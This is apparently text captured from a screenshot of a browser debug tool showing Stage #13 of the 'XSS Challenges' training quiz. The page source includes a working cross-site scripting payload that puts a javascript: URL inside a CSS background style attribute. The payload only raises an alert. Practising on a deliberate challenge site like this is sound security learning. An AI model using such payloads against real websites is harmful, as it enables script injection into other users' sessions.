 主页 开发人员工具 View 选项 隐藏功能区 网页搜索 配色方案
DebugBar 插件 查看源文件 字体大小 禁用缓存 禁用多媒体 禁用引擎
DebugBar IE Disable features
XSS Challenges (by yam...
DebugBar v7.5.1
DOM HTTP(S) 脚本 HTMLCheck 信息
文档
HTML
链接
图像
表单
脚本
样式表
Source Style Comp. Style Layout
4 <SCRIPT language=JavaScript type=text/javascript src="script.js"></SCRIPT>
5 </HEAD>
6 <BODY>
7 <DIV>
8 <H1>XSS Challenges</H1><!-- Cross Site Scripting (XSS) Quiz -->
9 <H2>Stage #13</H2><B>What you have to do:</B><BR>Inject the following JavaScript command: <CODE>alert(
10 <P><B>Hint:</B> <SPAN id=hide>style attribute</SPAN> <INPUT type=hidden value=tubhf.%60.25/qiq name=ke
11 <FORM method=post action=?sid=386958c15cb4ee16a5c68b6e46210a4e8d612255>
12 <HR class=red>
13 style: <INPUT style="BACKGROUND: url(javascript:alert%28'document.domain'%29)" size=60 value="backgrou
14 <HR class=red>
15 </FORM><SPAN id=msg style="DISPLAY: none"></SPAN>
16 <P>
17 <HR>
18 This page was written by yamagata21, inspired by <A href="http://blogged-on.de/xss/" target=_new>http:
19 <SCRIPT type=text/javascript charset=euc-jp>
20 var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
21 document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' charset='euc-jp' t
22 </SCRIPT>
23
24 <SCRIPT type=text/javascript charset=euc-jp src="http://www.google-analytics.com/ga.js"></SCRIPT>
http://xss-quiz.int21h.jp/stage13_0.php?sid=57ba88bb4af1db3d5599db8338a474674f75a043
XSS Challenges
Stage #13
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
style: background:url(javascript:alert('document.domain')) reflect style
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.